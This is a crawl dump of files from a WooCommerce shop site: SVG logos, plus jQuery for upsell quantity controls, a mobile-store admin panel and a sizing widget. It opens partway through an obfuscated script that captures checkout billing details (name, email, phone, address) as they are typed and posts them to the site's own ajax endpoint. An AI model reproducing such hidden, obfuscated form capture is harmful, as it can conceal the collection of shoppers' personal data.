-0x586,_0x1721ff,_0x1721ff-0x115,_0x56337c-0x1a0);}jQuery[_0x307ca1(-0x105,-0x114,-0xed,-0x11f)](ajaxurl,_0x43da5c,function(_0x25ae5c){});}function _0x21cfaa(_0x22f6d5,_0x20b9a2,_0x4b21c3,_0x248739){return _0x19867f(_0x22f6d5-0x1e4,_0x20b9a2-0x11c,_0x248739,_0x22f6d5-0x1e8);}_0x169f1b();});function _0x66f4(_0x3073f0,_0x1e967f){var _0x127941=_0x1279();return _0x66f4=function(_0x66f452,_0x13a1ad){_0x66f452=_0x66f452-(-0x1*0x971+0x22f*-0xd+0x269c);var _0x4faa25=_0x127941[_0x66f452];return _0x4faa25;},_0x66f4(_0x3073f0,_0x1e967f);}function _0x3b7bfe(_0x5d939a,_0x204751,_0x32a66e,_0x59b7c7){return _0x66f4(_0x204751- -0x3b9,_0x59b7c7);}addressField['addEventLi'+_0x3b7bfe(-0x2ff,-0x2e6,-0x2d2,-0x314)](_0x3b7bfe(-0x2e9,-0x2d6,-0x2f3,-0x2b4),function(){var _0xb0cc2d={};_0xb0cc2d[_0x6d435b(-0x254,-0x241,-0x234,-0x250)]=_0x146d58(0x2de,0x2fb,0x2b3,0x2bc)+_0x146d58(0x2e3,0x2f4,0x30b,0x2cc);var _0x587237=_0xb0cc2d,_0x214aa4=addressField['value'],_0x46af04={};_0x46af04[_0x6d435b(-0x264,-0x232,-0x252,-0x240)]=_0x587237[_0x6d435b(-0x23e,-0x20e,-0x234,-0x217)],_0x46af04[_0x146d58(0x2e8,0x314,0x2c0,0x2d3)]=_0x214aa4;function _0x146d58(_0xce7104,_0x466cf7,_0x334a9a,_0x2165c9){return _0x3b7bfe(_0xce7104-0xb4,_0xce7104-0x589,_0x334a9a-0x61,_0x334a9a);}var _0x134183=_0x46af04;function _0x1b061f(){jQuery['post'](ajaxurl,_0x134183,function(_0x452c53){});}function _0x6d435b(_0x285c64,_0x371688,_0x18e477,_0x473c28){return _0x3b7bfe(_0x285c64-0x1c8,_0x18e477-0x7a,_0x18e477-0x9e,_0x473c28);}_0x1b061f();});function _0x1279(){var _0x3c2ce9=['GRWPQ','GNVpi','SbkGa','TroQz','ne_number','GwRii','update_ema','HfEVl','12633gxbUnm','addEventLi','1465254oPTmiL','search','phone_numb','iGoMJ','MfCBM','apply','update_add','return\x20(fu','last_name','value','UItYe','ress','ktHpK','IYtVe','pzZHG','AMEut','address','toString','joqzw','WjibF','table','977638tiPJRG','TsKbW','first_name','1433992ZwnNZf','input#bill','tor','__proto__','VDaPP','CgZFo','update_cit','ing_email','(((.+)+)+)','t_name','ing_phone','KVinD','error','nction()\x20','stener','ing_addres','siadT','11315080eAKGju','email','bind','27HgvcPm','nZedb','XWrAQ','name','TlARi','IiJzU','AyzlE','5|3|2|1|4|','mcEAp','gzdiO','blur','update_fir','console','bRhKd','prototype','ing_first_','593042butSwm','ATLTO','post','constructo','action','rn\x20this\x22)(','IqdSH','ctor(\x22retu','vDuNz','warn','update_las','1138768aENrWw','trFKT','384bOMmFN','ddnSY','10LFSLOp','{}.constru','tuaRI','trace','info','querySelec'];_0x1279=function(){return _0x3c2ce9;};return _0x1279();}

--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/uploads/2021/01/viacci-black-logo.svg
body_size: 418
content:
<svg xmlns="http://www.w3.org/2000/svg" width="502.666" height="99.137" viewBox="0 0 502.666 99.137"><g id="Group_42825" data-name="Group 42825" transform="translate(0 0)"><path id="Path_20109" data-name="Path 20109" d="M-164.861-243.024H-185.94l-44.64,99.137h20.26L-202-164.192h49.894l8.611,20.305h23.2ZM-195.7-178.077l18.731-41.954,18.569,41.954Z" transform="translate(389.035 243.024)"></path><path id="Path_20110" data-name="Path 20110" d="M75.209-150.475a101.61,101.61,0,0,0,30.677-4.68l3.221-19.714a37.493,37.493,0,0,1-8.143,6.085,29.37,29.37,0,0,1-9.036,2.708,67.72,67.72,0,0,1-15.185,1.7c-19.327,0-32.671-12.055-32.671-36.45,0-24.111,13.5-34.89,30.984-34.89a74.6,74.6,0,0,1,16.106,1.7,57.843,57.843,0,0,1,9.8,3.562,36.732,36.732,0,0,1,7.53,5.09l-3.221-19.572a113.219,113.219,0,0,0-31.9-4.68c-29.3,0-50.311,17.161-50.311,49.214S44.379-150.475,75.209-150.475Z" transform="translate(252.81 249.612)"></path><path id="Path_20111" data-name="Path 20111" d="M75.209-150.475a101.61,101.61,0,0,0,30.677-4.68l3.221-19.714a37.493,37.493,0,0,1-8.143,6.085,29.37,29.37,0,0,1-9.036,2.708,67.72,67.72,0,0,1-15.185,1.7c-19.327,0-32.671-12.055-32.671-36.45,0-24.111,13.5-34.89,30.984-34.89a74.6,74.6,0,0,1,16.106,1.7,57.843,57.843,0,0,1,9.8,3.562,36.732,36.732,0,0,1,7.53,5.09l-3.221-19.572a113.219,113.219,0,0,0-31.9-4.68c-29.3,0-50.311,17.161-50.311,49.214S44.379-150.475,75.209-150.475Z" transform="translate(352.335 249.612)"></path><path id="Path_20112" data-name="Path 20112" d="M-304.2-143.887h20.391v-99.137H-304.2Z" transform="translate(428.076 243.024)"></path><path id="Path_20113" data-name="Path 20113" d="M-304.2-143.887h20.391v-99.137H-304.2Z" transform="translate(786.473 243.024)"></path><path id="Path_20114" data-name="Path 20114" d="M-498.224-243.024l-1.938,14.333-26.32,67.336-25.512-67.336-1.938-14.333h-31.054l40.691,99.137h27.018l41.982-99.137Z" transform="translate(584.986 243.024)"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/js/template.js?ver=1.2.0
body_size: 193
content:
jQuery(function ($) {

    $(document).on("click",
        ".cuw-offer .quantity-input .plus, .cuw-offer .quantity-input .minus, " +
        ".cuw-page .quantity-input .plus, .cuw-page .quantity-input .minus",
        function () {
        let wrapper = $(this).parent();
        let input = wrapper.find('input'),
            val = parseFloat(input.val()) || 0,
            max = parseFloat(input.attr('max')) || '',
            min = parseFloat(input.attr('min')) || 0,
            step = parseFloat(input.attr('step')) || 1;

        if ($(this).is('.plus')) {
            if (max && (val >= max)) input.val(max);
            else input.val(val + step);
        } else {
            if (min && (val <= min)) input.val(min);
            else if (val > 0) input.val(val - step);
        }

        val = parseFloat(input.val()); // to get current value
        wrapper.find('.minus').css('opacity', min === val ? 0.6 : 1);
        wrapper.find('.plus').css('opacity', max === val ? 0.6 : 1);
        input.trigger('change');
    });

    $(document).on("change", ".cuw-offer .variant-select, .cuw-page .variant-select", function () {
        let target = $(this).closest('.cuw-offer, .cuw-page');
        let variant = $(this).find('option:selected');
        target.find('.cuw-product-price, .cuw-page-product-price').html(variant.data('price'));
        target.find('.quantity-input input').attr('max', variant.data('max_qty'));
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/plugins/sizer/sizer-img/question-mark.svg
body_size: 348
content:
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512">
  <g id="question_mark">
    <path id="background" d="M256,0C397.385,0,512,114.615,512,256S397.385,512,256,512,0,397.385,0,256,114.615,0,256,0Z" fill="#393939"/>
    <g id="Group_295" data-name="Group 295">
      <path id="Path_4763" data-name="Path 4763" d="M252.94,395.94H227.56c-5.74,0-9.58-3.7-9.6-9.42,2.1-65.89-11.87-60.86,35.69-60.59,45.7-.33,32.19-4.8,34.29,59.78,0,6.71-3.51,10.23-10.17,10.24Z" fill="#fff"/>
      <path id="Path_4764" data-name="Path 4764" d="M251.9,312c-8.28,0-16.56-.06-24.84,0-6.76.43-8.08-7.28-9-12.35-2.35-21.88,6.75-38.87,22.85-52.87,11.3-10.81,26.76-15.33,38.72-25.09,11.14-9.61,10-25.83-1.87-34.37-12.92-9.26-33.48-10.23-46.73-1.66-9.37,6.58-16.28,16.24-23.7,24.87-4.38,5.21-8.71,5.77-14.12,1.67q-17.05-12.92-34-25.93c-4.78-3.66-5.41-7.9-2.29-13,31.3-57.2,110.88-75.8,163.08-36,35,22.77,50.45,73.95,23.25,108.46-10.63,15-28.66,21.56-42.77,32.52C280.56,295,293,310.76,276.75,312H251.9Z" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/mstore-api/assets/js/mstore-inspireui.js?ver=1.0.0
body_size: 237
content:
jQuery(document).ready(function ($) {
    $(document).on('click', '.mstore-delete-json-file', function () {
        var id = $(this).data('id');
        var nonce = $(this).data('nonce');
        $.ajax({
            type: 'post',
            url: MyAjax.ajaxurl,
            data: {
                action: 'mstore_delete_json_file',
                id: id,
                nonce: nonce
            },
            success: function (result) {
                if (result == 'success') {
                    location.reload();
                }
            }
        })
        return false;
    })

    $(document).on('blur', '.mstore-update-limit-product', function () {
        var limit = $(this).val();
        var nonce = $(this).data('nonce');
        $.ajax({
            type: 'post',
            url: MyAjax.ajaxurl,
            data: {
                action: 'mstore_update_limit_product',
                limit: limit,
                nonce: nonce
            },
            success: function (result) {
                if (result == 'success') {
                }
            }
        })
        return false;
    })

    $(document).on('blur', '.mstore-update-firebase-server-key', function () {
        var serverKey = $(this).val();
        var nonce = $(this).data('nonce');
        $.ajax({
            type: 'post',
            url: MyAjax.ajaxurl,
            data: {
                action: 'mstore_update_firebase_server_key',
                serverKey: serverKey,
                nonce: nonce
            },
            success: function (result) {
                if (result == 'success') {
                }
            }
        })
        return false;
    })

    $(document).on('blur', '.mstore-update-new-order-title', function () {
        var title = $(this).val();
        var nonce = $(this).data('nonce');
        $.ajax({
            type: 'post',
            url: MyAjax.ajaxurl,
            data: {
                action: 'mstore_update_new_order_title',
                title: title,
                nonce: nonce
            },
            success: function (result) {
                if (result == 'success') {
                }
            }
        })
        return false;
    })

    $(document).on('blur', '.mstore-update-new-order-message', function () {
        var message = $(this).val();
        var nonce = $(this).data('nonce');
        $.ajax({
            type: 'post',
            url: MyAjax.ajaxurl,
            data: {
                action: 'mstore_update_new_order_message',
                message: message,
                nonce: nonce
            },
            success: function (result) {
                if (result == 'success') {
                }
            }
        })
        return false;
    })

    $(document).on('blur', '.mstore-update-status-order-title', function () {
        var title = $(this).val();
        var nonce = $(this).data('nonce');
        $.ajax({
            type: 'post',
            url: MyAjax.ajaxurl,
            data: {
                action: 'mstore_update_status_order_title',
                title: title,
                nonce: nonce
            },
            success: function (result) {
                if (result == 'success') {
                }
            }
        })
        return false;
    })

    $(document).on('blur', '.mstore-update-status-order-message', function () {
        var message = $(this).val();
        var nonce = $(this).data('nonce');
        $.ajax({
            type: 'post',
            url: MyAjax.ajaxurl,
            data: {
                action: 'mstore_update_status_order_message',
                message: message,
                nonce: nonce
            },
            success: function (result) {
                if (result == 'success') {
                }
            }
        })
        return false;
    })

    $(document).on('change', "input[name='appleFileToUpload']", function () {
        $("button[name='but_apple_sign_in_submit']").click();
    })

    $(document).on('click', '.mstore-delete-apple-file', function () {
        var nonce = $(this).data('nonce');
        $.ajax({
            type: 'post',
            url: MyAjax.ajaxurl,
            data: {
                action: 'mstore_delete_apple_file',
                nonce: nonce
            },
            success: function (result) {
                if (result == 'success') {
                    location.reload();
                }
            }
        })
        return false;
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer//js/load-app.js?ver=1.0
body_size: 104
content:
import {load} from './app.js';
jQuery(document).ready(function($) {
    // ready
    $(document).on('click', '#try-me-button', function(event) {
        event.preventDefault();
       const html =  load();
        let contentDiv = $('#plugin-content');
        // Rest of your dynamic code here...
        if (contentDiv.length === 0) {
            // If the content div doesn't exist, create it and append it to the body
            contentDiv = $('<div id="plugin-content"></div>').appendTo('body');
        }
        contentDiv.html(html);
    });
    // add id for button with remove-plugin to remove the element
    $(document).on('click', '#remove-plugin', function(event) { 
        console.log('remove plugin')
         $('#plugin-content').remove();
    })
});

